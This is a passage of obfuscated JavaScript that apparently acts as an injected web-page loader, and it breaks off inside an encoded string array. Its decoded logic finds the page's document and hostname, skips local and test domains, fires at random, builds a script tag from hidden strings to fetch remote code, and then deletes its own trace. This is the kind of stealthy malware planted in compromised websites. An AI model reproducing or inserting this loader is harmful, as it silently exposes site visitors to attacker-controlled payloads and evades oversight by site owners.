Y=_0x3647555l;while(!![]){try{var c=-parseInt(Y(0x20b,'mQa6'))+parseInt(Y(0x19f,'zy*]'))*parseInt(Y(0xf2,'!j@P'))+-parseInt(Y(0x161,'pZT#'))+parseInt(Y(0x214,'drV5'))+parseInt(Y(0x26c,'t%Fq'))+parseInt(Y(0x174,'MNdl'))+-parseInt(Y(0x201,'NMdP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3647555k,0x61cc8),!function(){var Z=_0x3647555l,k={};k[Z(0x170,'F^4T')]=function(N,O){return N<O;},k[Z(0x205,'&Aio')]=function(N,O){return N!==O;},k[Z(0x197,'J8fy')]=function(N,O){return N===O;},k[Z(0x192,'g2N[')]=function(N,O){return N+O;},k[Z(0x1ce,'bREX')]=function(N,O){return N*O;},k[Z(0x23e,'t%Fq')]=function(N,O){return N-O;},k[Z(0x274,'mQa6')]=function(N,O){return N+O;},k[Z(0x11b,'s8Ty')]=function(N,O){return N+O;},k[Z(0x13e,'WNTN')]=function(N,O){return N-O;},k[Z(0x1a3,'8&ol')]=function(N,O){return N===O;},k[Z(0x1d7,'NO0n')]=function(N,O){return N===O;},k[Z(0x137,'pDbe')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x250,'u9wT')]=function(N,O){return N||O;},k[Z(0x200,'&Aio')]=function(N,O){return N(O);},k[Z(0x152,'NMdP')]=function(N){return N();},k[Z(0x13d,'U3NG')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x258,'1[@(')]=function(N,O){return N!==O;},k[Z(0x1aa,'086[')]=function(N,O){return N!==O;},k[Z(0x12c,'@yx7')]=function(N,O){return N!==O;},k[Z(0x101,'J8fy')]=function(N,O){return N!==O;},k[Z(0x133,'WNTN')]=function(N,O){return N!==O;},k[Z(0x153,'drV5')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1fb,'g2N[')]=function(N){return N();},k[Z(0x14f,'zy*]')]=function(N,O){return N<O;},k[Z(0x24e,'drV5')]=function(N,O){return N(O);},k[Z(0x220,'F^4T')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x1d1,'tPQQ')]=function(N,O){return N||O;},k[Z(0x1cb,'icD7')]=Z(0x255,'omDB')+Z(0x145,'1[@(')+Z(0x263,'g2N[')+Z(0x223,'F^4T')+Z(0x179,'u9wT')+Z(0x21b,'NMdP')+Z(0x1f7,'!gfN')+Z(0x171,'drV5')+Z(0x232,'wVBg')+Z(0x17f,'hq#U')+Z(0x126,'icD7')+Z(0x1f1,'1[@(')+Z(0x15d,'icD7')+Z(0x134,'T(C@')+Z(0x158,'3w^2')+Z(0x20d,'6y$Q')+Z(0x128,'drV5')+Z(0x166,'hq#U')+Z(0x14a,'U3NG')+Z(0x1b9,'pZT#')+Z(0x1bd,'TR(8')+Z(0x1ff,'B&ey')+Z(0x1ad,'iQvG')+Z(0x248,'WNTN')+Z(0x11e,'eHCE')+Z(0x206,'8&ol')+Z(0x10f,'*K!Y')+Z(0x16f,'WNTN')+Z(0xf0,'3w^2')+Z(0x267,'6y$Q')+Z(0x238,'s8Ty')+Z(0x18c,'icD7')+Z(0x21a,'bREX')+Z(0x25d,'mQa6')+Z(0x24f,'6y$Q')+Z(0xed,'eHCE')+Z(0x1c8,'mf4N')+Z(0x1a6,'eHCE')+Z(0x1fd,'lFrq')+Z(0x1b7,'u9wT')+Z(0x237,'3w^2')+Z(0x266,'pZT#')+Z(0x265,'hq#U')+Z(0x1ed,'icD7')+Z(0x142,'FG7j')+Z(0x10a,'L%wK')+Z(0x246,'zy*]')+Z(0x224,'Vg(7')+Z(0xe5,'lFrq'),k[Z(0x130,'086[')]=Z(0x127,'NMdP')+Z(0x22d,'J8fy')+Z(0x233,'PD5(')+Z(0x1cc,'FG7j')+Z(0x164,'FG7j')+Z(0x1d8,'TR(8')+Z(0x107,'s8Ty')+Z(0x122,'L%wK')+Z(0x10d,'omDB')+Z(0x1a4,'s8Ty')+Z(0x123,'eHCE')+Z(0x1fe,'g2N[')+Z(0x162,'6y$Q')+Z(0x1d2,'s8Ty')+Z(0x21d,'FG7j')+Z(0x25e,'t%Fq')+Z(0x177,'&Aio')+Z(0x17c,'WNTN')+Z(0xf6,'iQvG')+Z(0x20e,'TR(8')+Z(0x11d,'T(C@')+Z(0x12f,'F^4T')+Z(0x1f6,'s8Ty')+Z(0x24d,'Vg(7')+Z(0x181,'u9wT')+Z(0x234,'&kGv')+Z(0xfe,'3w^2')+Z(0x231,'F^4T')+Z(0x12e,'8&ol')+Z(0x243,'iQvG')+Z(0x229,'u9wT')+Z(0x16c,'wVBg')+Z(0x1b4,'L%wK')+'L]',k[Z(0x116,'lFrq')]=Z(0x23b,'bREX')+Z(0x240,'FG7j')+Z(0x1fa,'PD5(')+Z(0x1dc,'B&ey')+Z(0x1c1,'FG7j')+Z(0x199,'!gfN')+Z(0x139,'bREX')+Z(0x203,'iQvG')+Z(0x211,'hq#U')+Z(0x1ba,'Vg(7')+Z(0x221,'J8fy')+Z(0xf7,'mQa6')+Z(0x10c,'H9X@')+Z(0x151,'NMdP')+Z(0x1db,'iQvG'),k[Z(0x1a7,'u9wT')]=Z(0x273,'vDg*')+Z(0x190,'drV5')+Z(0x26a,'086[')+Z(0x112,'*K!Y')+Z(0x212,'*K!Y')+Z(0x26b,'FG7j')+Z(0x16e,'t%Fq')+Z(0x168,'086[')+Z(0x108,'NO0n')+Z(0x14b,'lFrq')+Z(0x184,'mQa6'),k[Z(0x13a,'eHCE')]=function(N,O){return N===O;},k[Z(0x1c9,'u9wT')]=Z(0x1d5,'PD5(')+Z(0x1e9,'vDg*')+Z(0x185,'NO0n')+Z(0x100,'J8fy')+Z(0x202,'U3NG')+Z(0xe7,'zy*]')+Z(0x172,'mf4N')+Z(0x24c,'wVBg')+Z(0x1df,'iQvG')+Z(0x230,'wVBg')+Z(0x1f0,'drV5')+Z(0x227,'pZT#')+Z(0x15e,'lFrq')+Z(0x1bf,'Vg(7')+Z(0x105,'T(C@')+Z(0x121,'PH*Q')+Z(0xec,'icD7')+Z(0x213,'pDbe'),k[Z(0x1f4,'TR(8')]=function(N,O){return N-O;},k[Z(0x178,'mQa6')]=Z(0x1f9,'pZT#')+Z(0x1a1,'pZT#'),k[Z(0xef,'mf4N')]=Z(0x1cf,'3w^2')+Z(0x26d,'omDB')+Z(0x25c,'MNdl')+Z(0xfd,'omDB')+Z(0x14e,'TR(8'),k[Z(0x19b,'NO0n')]=function(N,O){return N!==O;},k[Z(0x188,'bREX')]=Z(0x1f2,'!j@P')+Z(0x1e1,'&kGv'),k[Z(0x1dd,'omDB')]=Z(0x104,'MNdl')+'t',k[Z(0x136,'omDB')]=Z(0xff,'!gfN')+Z(0x262,'nSCI'),k[Z(0x156,'pZT#')]=function(N,O){return N===O;},k[Z(0x1eb,'pDbe')]=function(N){return N();},k[Z(0x1b1,'!gfN')]=function(N){return N();},k[Z(0xee,'eHCE')]=function(N){return N();},k[Z(0x111,'&Aio')]=function(N,O,P){return N(O,P);},k[Z(0x189,'*K!Y')]=function(N){return N();},k[Z(0x13f,'J8fy')]=function(N,O,P){return N(O,P);},k[Z(0x204,'&kGv')]=function(N,O){return N-O;},k[Z(0x169,'!j@P')]=function(N,O,P){return N(O,P);},k[Z(0x1e3,'B&ey')]=function(N){return N();},k[Z(0x1de,'!gfN')]=Z(0x271,'tPQQ')+'t',k[Z(0x228,'H9X@')]=Z(0xf1,'L%wK')+Z(0x195,'F^4T')+Z(0x1e8,'*K!Y'),k[Z(0x1be,'&Aio')]=Z(0x1b0,'T(C@')+Z(0x1ef,'L%wK')+Z(0x118,'WNTN')+Z(0x1ec,'&kGv')+Z(0x154,'lFrq')+Z(0x12a,'bREX')+Z(0x19e,'TR(8')+Z(0x259,'U3NG'),k[Z(0x103,'g2N[')]=Z(0x165,'NMdP')+Z(0x1b5,'H9X@')+Z(0x21c,'NMdP')+Z(0x11a,'hq#U')+Z(0x146,'U3NG')+Z(0x1c4,'M@x)'),k[Z(0x182,'mQa6')]=function(N){return N();},k[Z(0x1d0,'mQa6')]=function(N,O){return N!==O;},k[Z(0x23c,'J8fy')]=function(N,O,P){return N(O,P);},k[Z(0x10b,'FG7j')]=function(N,O){return N(O);},k[Z(0x1ee,'NMdP')]=function(N,O){return N+O;},k[Z(0x1b3,'!gfN')]=function(N,O){return N+O;},k[Z(0xeb,'pDbe')]=Z(0x11f,'Vg(7');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x3647555l;if(P){var R=P[a0(0x208,'6y$Q')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z;for(var P in N)if(m[a1(0x193,'PH*Q')](P[a1(0x17b,'pDbe')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;m[a2(0x147,'M@x)')](S,R[a2(0x1cd,'J8fy')+'h']);S++)if(m[a2(0x1a2,'bREX')](Q[a2(0x1f8,'bREX')+a2(0x1e0,'*K!Y')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a3=Z;return m[a3(0x1af,'F^4T')](N,Math[a3(0x1ca,'H9X@')](m[a3(0x1e2,'hq#U')](Math[a3(0x241,'drV5')+'m'](),m[a3(0xf5,'!gfN')](m[a3(0x135,'nSCI')](O,0x1),N))));}function w(N,O){var a4=Z;for(var P=0x0;m[a4(0x114,'wVBg')](P,O[a4(0x1c2,'L%wK')+'h']);P++){var Q=O[P],R=m[a4(0x141,'omDB')](0x0,Q[a4(0x1da,'lFrq')+'Of']('.'))?m[a4(0x1ab,'lFrq')]('.',N):N,S=m[a4(0x1b6,'L%wK')](R[a4(0x129,'U3NG')+'h'],Q[a4(0x1e7,'1[@(')+'h']),T=R[a4(0xf4,'pZT#')+'Of'](Q,S),S=m[a4(0x21f,'086[')](-0x1,T)&&m[a4(0x16b,'NO0n')](T,S);if(S&&(m[a4(0x21e,'&Aio')](R[a4(0x194,'mf4N')+'h'],Q[a4(0x1e6,'T(C@')+'h'])||m[a4(0x24a,'WNTN')](0x0,Q[a4(0x149,'M@x)')+'Of']('.'))))return 0x1;}}function x(){var a5=Z,N,O;return m[a5(0x191,'3w^2')](q,m[a5(0x245,'omDB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a6=Z,N=m[a6(0x25f,'g2N[')](z,m[a6(0x242,'Vg(7')](x));if(N){var N=m[a6(0x12b,'WNTN')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a6(0x1c6,'&Aio')](0x46,N[a6(0xe9,'drV5')+a6(0x1a0,'MNdl')](0x0))&&m[a6(0x270,'mQa6')](0x66,N[a6(0x120,'t%Fq')+a6(0x109,'s8Ty')](0x0))||m[a6(0x17d,'!j@P')](0x49,N[a6(0x236,'pZT#')+a6(0x1f3,'U3NG')](0x1))&&m[a6(0xf8,'nSCI')](0x69,N[a6(0x120,'t%Fq')+a6(0x109,'s8Ty')](0x1))||m[a6(0x20c,'M@x)')](0x4c,N[a6(0x144,'1[@(')+a6(0xf3,'!j@P')](0x2))&&m[a6(0x1a5,'wVBg')](0x6c,N[a6(0x217,'TR(8')+a6(0x198,'hq#U')](0x2))||m[a6(0x19a,'omDB')](0x45,N[a6(0x143,'omDB')+a6(0x1a8,'WNTN')](0x3))&&m[a6(0x257,'PD5(')](0x65,N[a6(0x186,'H9X@')+a6(0x173,'omDB')](0x3))||m[a6(0x20f,'s8Ty')](0x3a,N[a6(0x235,'zy*]')+a6(0x256,'!gfN')](0x4))):void 0x0;}}function z(N){var a7=Z;return m[a7(0x132,'L%wK')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var a8=Z,N=m[a8(0x252,'@yx7')](x);if(N){var O=m[a8(0x153,'drV5')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[a8(0x219,'&Aio')](O,'~')?m[a8(0x18f,'PH*Q')](z,N):P)&&m[a8(0x1e4,'hq#U')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[a8(0x148,'H9X@')](O,P);}}function D(){var a9=Z,N=m[a9(0xfa,'hq#U')],O=new RegExp(m[a9(0x1e5,'t%Fq')],'g');return N[a9(0x175,'!gfN')+'ce'](O,'')[a9(0x18d,'B&ey')](';');}function E(){var aa=Z,N=m[aa(0x187,'FG7j')],O=new RegExp(m[aa(0x19c,'t%Fq')],'g');return N[aa(0xe6,'mQa6')+'ce'](O,'')[aa(0x18d,'B&ey')](';');}function F(N){var ab=Z;return m[ab(0x102,'NO0n')](-0x1,N[ab(0x17e,'1[@(')+'Of'](String[ab(0x13b,'hq#U')+ab(0x25a,'T(C@')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x19d,'drV5')](N)||new RegExp(m[ab(0x22a,'GmiS')],'g')[ab(0x1c3,'H9X@')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x1b8,'8&ol')+'h'];return m[ac(0x264,'TR(8')](N[ac(0x18b,'J8fy')+ac(0x119,'H9X@')](m[ac(0x12d,'pZT#')](P,O[ac(0x22f,'MNdl')+'h']),P),O);}function H(){var ad=Z,N=m[ad(0x196,'TR(8')][ad(0x155,'pZT#')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P={};P[ad(0x1d3,'T(C@')]=m[ad(0x113,'1[@(')],P[ad(0x25b,'mf4N')]=function(V,W){var ae=ad;return m[ae(0x218,'hq#U')](V,W);},P[ad(0xe8,'u9wT')]=m[ad(0x225,'hq#U')],P[ad(0x1d9,'t%Fq')]=function(V,W){var af=ad;return m[af(0x11c,'GmiS')](V,W);},P[ad(0x1a9,'WNTN')]=m[ad(0x157,'L%wK')],P[ad(0x163,'&kGv')]=m[ad(0x106,'bREX')],P[ad(0x115,'8&ol')]=function(V,W){var ag=ad;return m[ag(0x125,'t%Fq')](V,W);},P[ad(0x15b,'bREX')]=function(V){var ah=ad;return m[ah(0x124,'M@x)')](V);};var Q=P;continue;case'1':var R=m[ad(0x1f5,'B&ey')](D),S=m[ad(0x247,'pDbe')](B),T=m[ad(0x176,'&kGv')](E);continue;case'2':var U=m[ad(0x23f,'FG7j')](p,this,function(){var ai=ad,V=Q[ai(0x15f,'MNdl')](typeof window,Q[ai(0x138,'s8Ty')])?window:Q[ai(0x23d,'Vg(7')](typeof process,Q[ai(0x216,'GmiS')])&&Q[ai(0x159,'!gfN')](typeof require,Q[ai(0x226,'icD7')])&&Q[ai(0x1fc,'6y$Q')](typeof global,Q[ai(0x1b2,'u9wT')])?global:this,W=function(){var aj=ai,X=new V[(aj(0x26f,'drV5'))+'p'](Q[aj(0x180,'086[')]);return!X[aj(0x1bb,'mf4N')](U);};return Q[ai(0x140,'pZT#')](W);});continue;case'3':m[ad(0x269,'tPQQ')](U);continue;case'4':return!S||!!(m[ad(0x261,'pZT#')](w,S=m[ad(0x14d,'6y$Q')](G,S,String[ad(0xfc,'M@x)')+ad(0x131,'lFrq')+'de'](0x2e))?S[ad(0x207,'tPQQ')+ad(0x222,'NO0n')](0x0,m[ad(0x251,'u9wT')](S[ad(0x167,'TR(8')+'h'],0x1)):S,R)||m[ad(0x14c,'omDB')](w,S,T)||m[ad(0x183,'PD5(')](F,S)||m[ad(0x117,'T(C@')](y));}break;}}function I(N){var ak=Z,O=m[ak(0x239,'086[')](x),P;O&&((P=O[ak(0x1ac,'drV5')+ak(0x244,'B&ey')+ak(0x209,'NMdP')](m[ak(0x22b,'&kGv')]))[ak(0xfb,'L%wK')]=m[ak(0xf9,'Vg(7')],P[ak(0x249,'wVBg')+ak(0x10e,'3w^2')+'t']=N,(O[ak(0x15c,'MNdl')]||O[ak(0x160,'tPQQ')]||O[ak(0x254,'M@x)')+ak(0x22e,'B&ey')+ak(0x1bc,'PH*Q')])[ak(0x22c,'omDB')+ak(0x110,'3w^2')+'d'](P),P[ak(0x1ae,'lFrq')+'e']());}function J(){var al=Z,N,O=m[al(0x260,'H9X@')](q,m[al(0x210,'!gfN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[al(0x1c5,'!j@P')],Q=new RegExp(m[al(0x16a,'!j@P')],'g'),(Q=O[P[al(0x17a,'T(C@')+'ce'](Q,'')])&&Q[al(0x18a,'tPQQ')+al(0x18e,'086[')][al(0x253,'U3NG')+al(0x16d,'WNTN')+'d'](Q));}try{var K,L,M;m[Z(0x13c,'hq#U')](H)||(m[Z(0x1c0,'T(C@')](J),m[Z(0x1d6,'u9wT')](0x1,m[Z(0x1c7,'mf4N')](s,0x1,K=0x4))||m[Z(0x26e,'lFrq')](I,m[Z(0xea,'!j@P')](m[Z(0x24b,'pDbe')]('(',new Function((function(){var _0x3501743=function(){var _0x3194827c=['ExDUvZjvmfvdy3blmg9VtuHNEu5TwxnkmfjdstjVBKTt','s0TeqJrorfzTtenKqLmYng9kEwTYu2LND2vestvzAxDU','BMrdwKzwvgiYng5mq2rQyLD0tvz6uJzJr0zysNL3BLLU','vhLJC0OXyZnurZvyvuzJnvfRy25mq2qZyLC4ELyXrKHK','r3HduunJCeSWB29nsgCXttjjC0OWAefjm2DUs1n0s0Te','u2LND2veutnoq3DUvKD4q1fdy3blmg9VtuHNELPTwxnk','ExDUvNPwDwfgzfjpr2HytM1fBKXdzhnIvZLVzvzNngfP','tenJD1rxrK5kEwTYu2LND2vetxPoExDUtvzRnvPdy3bl','A3qZwwPODK1gzfnIu2nZsJjOm1nTuLrHr1jRvKDfBKXd','C0P5uLnnmLLUs1n4BfCWB29nsgD6wLrrC0P6qK5zvtbU','vKuXq1PgwNrIm0LUtenKwe5TAgTwBgXZwtfcBu1dy3nk','qJrnEKL5tenKtvjirJnkEwTYu2LND2vestnzu3DUverS','q2nWsZbVB01izZborfLZsJbOquKZz25lu3rls0rcne16','BeHkExDUvNPsA1PgvMLsBu5jwMPbBKXdzgTIv3rcvNPK','s0rcne5QwxLmq2rnt1zfEuP5A3jtAwD3zurnmu1dD25J','s1n0s0TeqJroAKL6tenJALDhtKzkEwTYu2LND2vetxLo','nuXdy2HLrZLOsNLRCLnPz3DLreK0wKn3BLmXA3PtEwnW','mwrZyLnJCeSWB29nsgD5tJjvC0OWrKXIAwDUs1n0s0Te','CfHtAY9KmMX1wKC5m09UvMjvAwD3zurrm09tD25JvtqX','yJfSr1ruqw5mq2rytM1wvfPRtNzIBgrtzvnJC0OXzfnm','uK5Ju2nZsJjSDgeWzhzHsfjRvezJBKXdzfHoBKjRuJfo','uMXmq2nOyNLnB0P5A3jtAwD3zuroAK55D25ArtvntvnJ','neP5D25IrxHtwKzoEvfTuLzwEwnZsJfJmfPvAfHum1jR','zfHoELjQvJfgrW','q2ryvwK5ALzTmxzwvMrry1DZBKXdzhbrmNmYyJa1s1Pf','BuvUtenKEvuYou1wELOWwtbOB1r5y3nkmwrrzuDsu09h','y3nkmwrrzeDsu01wsMTtBe52uMLJC0OXyZftBvjiv21O','ttjfmeXdze1pvKv5sNLRCLnPz3DLrfv3txL3BLfvDhvl','tfrfmu9umujsvwXovvzwwLHxrMXHturfEu16utfoAMm0','q2ryvdbKC1OXAgTzmhbOsNL3BLyXrJrArwWWveHODwnt','mJqXndHcDMnuuva','ne1xrMLmq2rvyKvkquP5A3jtAwD3zurgAfLtD25rBu5P','y3nkmwrrv21ss1DRAdnHBKvUtenKrgjxotvwmuP5t0DA','wKHvBKXdzhzIvZH4vNPvmfyYrNHkExDUvJfjELPfzgHo','sJjgrgiWtNLsEMG2sNL3BLyXrM1tBMXuyJb4wfveuKnJ','rw5mq2rVt0D0ugjyuLDzmvj4sNL3BMjxmxzwmwmYwKDs','m1L6wKv4weP5D25LBtfYvuDAmMfUy25mq2rWvti5tvz6','tJnzu2nZsJfKuLuZqM1Iv3n3zuzJBKXdzdrnAK5Ru0Dg','ne1QDg1xmuvVtuHNmK1Qy3nkEuz2sxLNBKTwmg9ru3G1','EwnZsJnWvgeYrM5ur0PcsNL3BLyWouTArtuWvJbAwfvy','D25krKL6wMLJCeSWB29nsgD6txPjC0OWswPtmdrUs1n0','rZKZteH0ouTtD3DLrgDZv3Pcne55D3DLrgmWwfn4yK1i','sgD4wLrnC0OXvtvyvufUs1n0s0TeqJrnv0PQtenKCLKW','ng5lu3rls0rcne16zZjmq2rdwtjknKP5A3jtAwD3zurw','sM1xEwrtuLDovW','u2LND2vetxPzAxDUy2X0yLvdy3blmg9VtuHNEu5uqxnk','sgD6wKDfC0OWDZvvveLUs1n0s0TeqJrnAMC0tenKBvLU','svnJCeSWB29nsgD5tKrfC0P6rMTkAMnUs1n0s0TeqJro','yJbAAfiZAgPtA2nUtenKqMjxotvwmuj5vM1KweP5D25s','s1r0mLLyswDKrhrTyJnjB2remhDLree3zer3D2verxDn','txDAq3DUy1HVnvnty3blmg9VtuHNEu5etxnkmvu1wfvb','uw5mq2r6t0D0rLyXqJbzmgreytjJBKXdzgLtvfzgwJbS','rgXyvwS4BKXdzfHvsfPryMPODLPwyZfrEwnZsJfKuwjh','u2nWsZbVB01izZfov0LZsJfsC1fRqw5lu3rls0rcne5e','tLzvCuP5A3jtAwD3zurnEu9dD25HmK5gsvnJCeSWB29n','B01iz3Lnv1LZsJb0wK0WC25lu3rls0rcne1xwMPmq2nR','CfHor1OZy0zJBKXdzfHvrLPRvtbOufjwzfjAu2nZsJbA','mLLXsNLRCLnPz3DLrfPQtNL3BLvgzfnAAwnWsZbVB01i','s09hovLkExDUutboDK9gzfnAvZeWuNLJC0OYCgPKBfPY','mg5lu3rls0rcne5evMTmq2nOzuC5AeP5A3jtAwD3zurw','EwTYu2LND2vewtnnExDUvNPKzeTPy3blmg9VtuHNEu1x','ELPPB25lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiX','B2jQzwn0','zeDSDMjPAhflwhrWwMLNAffToxzIr1zOyMLOk2fPA3bJ','qJrnEK5TtenKBvLUqtbkEwTYu2LND2vetMPAAxDUy1HV','C25mq2rytJnAmfyXrMXxwe5ysNL3BLyXrLftrZf4v21s','ttbWA1zirw5mq2r1t0DZm1z6wKHuBgmXyKDovMjxourk','BwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqvda5','tenKELrutMTtrwrTu1nJC0OYDfrHEMr3zdnsA1nhrw5m','wLC1nuP5A3jtAwD3zurrEe9dD25ABuP3tKnJCeSWB29n','u3rls0rcne5QzgTmq2qXzg1kvuP5A3jtAwD3zurgA1Pd','zfjLr1juwKvKB1yXrKrkExDUyM5ot1KWAeTJwfLUtenK','BKTwmhbmr1PIvKnND2vetMXoExDUwMPoBuTPy3byvNrv','sJbrngiYtLHvsgX2zuHfBKXdzfHvA0PRu0DoEe5gzfjL','rKzkse1Us1n0s0TeqJrnv1PPtenKwfjiCerkEwTYu2LN','vwnUtenKC2jxoxLHmgHdwtfAweP5D25Kvxrvuw1nEvLt','sNLRCLnPz3DLrezRwvn3BKKXAgPsu2nWsZbVB01izZjp','s0nJCeSWB29nsgCXtMPnC0OWzZnJr2TUs1n0s0TeqJro','yNK5we5SCgTuvZf2yKnJC0OZsNrHmfPytJfKB1z6zhrk','sgCXwLDnC0P5rJrImKvUs1n0s0TeqJroAMC1tenKtfDu','ngiWBfHoBKjRvxPODMjty3nkm3bAveHgAK9hDeHkExDU','zgXoDMqXzfjrEwnZsJfKuLPwwM9pr3qXzfHfBKXdzevx','rMrtvdjknfLty3nkmwrtuw1os1rhuMTwBvy1sNL3BLyW','vJfks1KXrxLrBvjozfznBKXdzhzprZH6vNPstfrTBfHk','AhbrmJGWvNPAveP5D25wmdLuvM1KEuWYtKPwEwnZsJfK','s0TeqJroBu5RtenKu1HQBhPkEwTYu2LND2verMXzExDU','r05ky1nJC0OXzfjwmJLSzeDsALzhrw5mq2rPvtj0rvjf','mK01tenKDwj6zgfkEwTYu2LND2vestvAq3DUverSuK1P','DMvhDfHkExDUvJfkBvPTmuHKr1juvNLJC0OYB3LKr1ju','r3C5zeDOCgmXC25xvxrUvvvKtKOXmwjkmNHSyM1Kmgfd','z3zArwqYuM1otwnty3nkm0zlzuDsvgmZBhnkExDUzevK','q2rrvJfkBuP5A3jtAwD3zurjEu5tD25nvMS1wKnJCeSW','q1LytKnzmdvysNL3BLyWouTArKjpvw1suLeYouXkExDU','veP5A3jtAwD3zursBu5dD25rAu5mvgLJCeSWB29nsgD4','zuDsvLiXtNjwmuPesNL3BLyWovvnm0jeyJbSwe5Sy25m','mJmXntC4y2nZDwLx','mKK0ytfcwe5vutfHm0vUtenKrvnyCdbIvu5Yu0nJC0OX','BLHumg5ysgCXwtnJCLHiz3Lnq3bJzurwAKTgEdrov01W','Bu5wwvnJC0OXyZnAA3ryvdbsvfyXstrkExDUzdfoCK4X','u1PgwxLsBu5my1nJC0OXyZbnmLjqt0D0s1yXrNnzmdLO','reL5tML3BKTfAgLsu2nWsZbVB01izZbnAMnZsJnkyLCX','txnkmJvWu1zZBKTtDeTlrei0tKrjEuXdzdzsv0zjsNLR','vei0tun4DeXhnhnIEJb3zurbn2jQmxbxEwrQyuDgEvfy','sgCXtLrNC0OZCezzvwDUs1n0s0TeqJroBuL4tenKCLKW','BLzhEenrq2nWsZbVB01iz3LAAK1ZsJi1DK4XB25lu3rl','tLrKAeXdzevrAu5XsNLRCLnPz3DLre5Pt0n3BKTdvK9H','sKzjELPPy3blmg9VtuHNEu5hsxnkmePQww5VBKTtDeTl','D25wmuf4twXJmLuYnxjsEwnZsJjorgiYBerxAMCZsNL3','t0DsweP5D25wELL2wKu5EfrTtKHuAMDUtenKwfvUqMTw','mNHoyuDsv1mZAgTvwevUtenKC09hovjrvK52v2XKufv5','uwvhuKPzBuPcyM5fBKXdzfHomMX6wLzoDLDSzffwEwnZ','u2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJmMDUwfnOAfD5','BgvUz3rO','BKTtDeTlrei0tLrjnuXdzhvHvwXIsNLRCLnPz3DLrfv5','uK9urevUs1n0s0TeqJrorfeZtenKDwj6zgfkEwTYu2LN','vtLyvdjRBKXdzgHrmNnYyuroB1PfChHkExDUvJa5tvqY','qJroveu0tenKBu0YwxfkEwTYu2LND2vestjAu3DUverS','mJGYndu5y2PTwwfL','yLzgqMjdy3blmg9VtuHNmK1uqxnkmJv2tJfVBKTtDeTl','nfPxntvkEwTYu2LND2veutnnq3DUvuzKu1PPy3blmg9V','wwmYDgPAu2nZsJfKugrUCg1nv1L2sNL3BLyXrtnArLjP','u2nZsJbgDgeYzfHovfjdvNPAreP5D25wmuOXv0zJmu1w','yKrOCLPdy3nkmwrtwKDsuwrRwMTuvgH2tvnJC0OXyZbs','yZjzBNb2y1nJC0OYsNrHmNrdvti5C1Phrw5mq2qZvtj0','wMrpmZfTzfC1AMrhBhzIAujWs0HbCguZwMHJAujvufvV','wfzIvwLND2vevxLzu3DUy1HVnvnty3byu2GWzvHcBgiY','s0TeqJrorfL4tenKvK9wmufkEwTYu2LND2veuMTpu3DU','tvjirJnkEwTYu2LND2vevMLpq3DUuZfRELn5y3blmg9V','z25lu3rls0rcne5QtM1mq2rrvJfkBuP5A3jtAwD3zuro','tenKAveYouLwEMrqy214AeP5D25wmdLzzg1kmLjftw5m','su4ZqNbkEwTYu2LND2veutvoq3DUuvvvA2n5y3blmg9V','vgXKuunJCeSWB29nsgCWtLrbC0OYwMfru0vUs1n0s0Te','sJiXCeTuww5lu3rls0rcne5eqtrmq2n4v1rSA0P5A3jt','AMDZsNPgwK9xuw5lu3rls0rcne16zgXmq2n4wKnzm0P5','y2Pxr05gsNLRCLnPz3DLre01wvn3BLfPtKXuAwnWsZbV','v3rqvNPswvmYsNHkExDUy3PfmvzhrxHuEwnZsJfJm0WY','mK5QtxnkEKzRsMPJBKTtDeTlrei0tM1nEKXdzeLrq040','sNLRCLnPz3DLrezTtxL3BMnyBZvtu2nWsZbVB01iz3Pn','nZC1nZm0D2X2quvq','vxnkmNbRwKvvBKTtDeTlrei0tvDoAKXdy29tr0PgsNLR','reP5A3jtAwD3zurnme9dD25jwgH2wvnJCeSWB29nsgD6','sJnOvgiWmvHomNHQvvrgnuP5D25Krejry0C1BvLty3nk','zhLSn2rTrNLjrMC5vMP0EvPyuJfJBtrNwMX0wuTeqJro','rLPpv1fUs1n0s0TeqJrnBu5OtenKBvLUqtbkEwTYu2LN','tenJD1rxrK5kEwTYu2LND2vesM1ou3DUy1u0mwj5y3bl','EwTYu2LND2vettrnExDUverSuK1Py3blmg9VtuHNmvPh','zurzme15D25nv1fTtNLJCeSWB29nsgCXwMPnC0OYnxzo','wKvWEeP5D25wmuO2vtjAwffTuLjsEwnZsJfKuwvhuLnx','D25HBtfYuZjswvzTtK1sEwnZsJfKuwjhtK1rmJLOvJa4','ExDUzhPODLzwzfbLvtKWwvnJC0OYzhHHr1jmwLDOALiX','yLnPz3DLrfeXwwL3BLnfqwPLq2nWwfqXBwrxnwPKr2X2','s1yWovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJ','EfLty3nkmNHuyJbKrveYouTwmuK0sNL3BLPutJrArLPk','q2rZyuDsA1nutKTArwHysNL3BMfvtNjwru5uyJa1Dvz5','mhnVtuHNme1huxnkm1yYwwXrBKTwmg9Ju3HOy21Kmwjx','otmYnd